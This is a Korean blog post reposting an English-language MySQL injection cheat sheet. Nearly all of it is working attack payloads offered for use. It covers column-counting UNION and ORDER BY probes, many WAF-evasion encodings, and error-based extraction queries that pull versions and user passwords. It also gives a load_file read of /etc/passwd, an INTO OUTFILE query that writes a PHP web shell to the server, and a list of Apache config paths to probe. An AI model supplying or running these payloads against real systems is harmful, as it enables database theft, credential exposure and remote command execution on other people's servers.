티스토리 뷰
기억하자정보/보안
MySQL Injection Cheet Sheet (Including Load File and Outfile for Error Based) + WAF Bypassing Methods
LANIAN 2013. 5. 16. 16:13출처 : http://blog.epzsecurity.com/2012/08/mysql-injection-cheet-sheet-including.html
MySQL Injection Cheat Sheet
Comments:
Comments are very useful and can sometimes even help bypass certain WAF procedures. These comments are the ones that I have picked up over the last few years:-- (Simple Comment) --+- (String Based Comment) /* (Multiple Line Comment) # (Single Line Comment) /*!*/ (Bypasses certain WAFs) -- a (Bypasses certain WAFs) |
Selecting version:
To select the version, many commands can be used. The list of common commands used to find the version using SQL injection are:SELECT version() SELECT @@version SELECT @@version_comment SELECT @@version_compile_machine SELECT @@version_compile_os |
Finding Database Name (Current):
To select the current database name, the command "select database()" can be used:SELECT database() |
Finding Error Log Dir:
This can especially help when trying to find a write-able path or even to find the full path of the directory.SELECT @@log_error |
Finding Columns:
In order to find columns, you can follow two simple methods:a) Using (union+select+1) and increasing the column count each time until a page with different or abnormal characteristics come up. For example: www.example.tld/news.php?id=-1+union+select+1-- (Error) www.example.tld/news.php?id=-1+union+select+1,2-- (Error) www.example.tld/news.php?id=-1+union+select+1,2,3-- (No Error) This would mean that the column count is 3. b) Using (order by) statements and increasing the count until a message similar to (Unknown column '[column count here]' in 'order clause') is visible. For example: www.example.tld/news.php?id=-1+order+by+1-- (Error or other page) www.example.tld/news.php?id=-1+order+by+2-- (Error or other page) www.example.tld/news.php?id=-1+order+by+3-- (Unknown column '3' in 'order clause') This would mean that the column count is also 3. |
Bypass WAF using encryptions and other methods:
These methods can be quite useful in order to bypass certain WAF protocols. By using these, it may allow for data retrieval bypassing WAF put in place.| union select cast(version() as latin1)-- union select convert(version() as binary)-- union select aes_decrypt(aes_encrypt(version(),1),1)-- union select unhex(hex(versions()))-- |
Other methods of bypassing WAF include (Credits: slack3rsecurity):
| /*!union*/ /*select*/ version()-- //MySQL comments. unUNIONion seleSELECTct version()-- //Filter bypass /**/union/**/select/**/version()-- //Whitespace bypass UnION SElecT version()-- //Mixed upper/lower uni/**/on sel/**/ect version()-- //php comments. uni%6Fn select version()-- //URL encoding. %252f%252a*/union%252f%252a /select%252f%252a*/1,2,3%252f%252a*/from%252f%252a*/users-- //Taking advantage of a WAF that only decodes input once. 0×414141414141414141414141414141414141 union select version()-- //Buffer overflow. union select 0x3a3a3a-- //Encode to bypass magic quotes. |
Extracting Data (Tables and Columns) Using Multiple Methods:
The following methods can be used depending on the server type and version in order to extract data through SQLi. Credit once again goes to #slack3rsecurity and Blackfan.
| Rand() and(select 1 from(select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- or (select count(*)from(select 1 union select 2 union select 3)x group by concat(mid((select version() from information_schema.tables limit 1),1,64),floor(rand(0)*2)))-- and row(1,1)>(select count(*),concat(version(),0x3a,floor(rand(0)*2)) x from (select 1 union select 2)a group by x limit 1) -- or (select count(*) from table group by concat(version(),floor(rand(0)*2)))-- union select password from users where id=1 and row(1,1)>(select count(*),concat( (select users.password) ,0x3a,floor(rand()*2)) x from (select 1 union select 2 union select 3)a group by x limit 1) -- Name_const(Mysql 5.0.12 > 5.0.64) or(1,2)=(select * from(select name_const(version(),1),name_const(version(),1))a)-- Extractvalue & updatexml (MySQL 5.1+) and extractvalue(rand(),concat(0x3a,version()))-- //Xpath error and updatexml(rand(),concat(0x3a,version()))-- //Xpath error Misc. (@:=1)or@ group by concat(@@version,@:=!@)having@||min(0)-- (@:=9)or@ group by left(@@version,@:=~@)having@||min(0)-- UNION SELECT * FROM (SELECT version() FROM information_schema.tables JOIN information_schema.tables b)a-- |

INTO Outfile and INTO Loadfile (Error Based):
To load etc/passwd using error based injections we can use this query: and+(select+1+from+(select+count(0),concat((select+load_file(‘/etc/passwd’),floor(rand(0)*2))+from+information_schema.tables+group+by+2+limit+1)a) To write a file using error based injections we can simply use this command: or row(1,1) > (select count(*),concat((select (“<?php system($_GET[c]);?>”) into outfile ‘/tmp/shell.php’),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 0,1) |
Useful directories and files:
Files to check IF LFI is present or Load File is working:
(To find full path)
/etc/init.d/apache /etc/init.d/apache2 /etc/httpd/httpd.conf /etc/apache/apache.conf /etc/apache/httpd.conf /etc/apache2/apache2.conf /etc/apache2/httpd.conf /usr/local/apache2/conf/httpd.conf /usr/local/apache/conf/httpd.conf /opt/apache/conf/httpd.conf /home/apache/httpd.conf /home/apache/conf/httpd.conf /etc/apache2/sites-available/default /etc/apache2/vhosts.d/default_vhost.include |
Credits:
Slack3rSecurity, Hakipedia and Blackfan.'기억하자정보 > 보안' 카테고리의 다른 글
| MSSQL 인젝션 실행 절차 (0) | 2013.06.20 |
|---|---|
| SQL 인젝션 우회 패턴 (2) | 2013.06.19 |
| SQL 인텍션 우회 패턴 (0) | 2013.03.18 |
| Injecting Insert statements: MySQL error based injection (0) | 2013.02.03 |
| 해킹에 필요한 라이브 CD 모음 (0) | 2013.01.29 |
- 안내
- 궁금한 점을 댓글로 남겨주시면 답변해 드립니다.